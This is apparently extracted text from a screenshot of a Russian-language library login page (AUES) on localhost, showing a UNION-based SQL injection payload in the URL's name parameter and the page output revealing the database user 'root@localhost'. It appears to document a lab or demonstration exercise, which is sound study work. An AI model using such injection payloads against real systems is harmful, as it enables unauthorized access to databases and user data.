 Библиотека АУЭС
localhost/?name=-1' UNION SELECT 1,2,3,4,5, CURRENT_USER() --+ &password=password123
AUES
Since 1975
Вход в систему
Для входа в систему, пожалуйста введит
логин и пароль
Введите Ваше имя
Введите Ваш пароль
Отправить
Ваше имя: 2
Ваша фамилия: 3
Ваш статус: 5
Доступные для Вас книги: root@localhost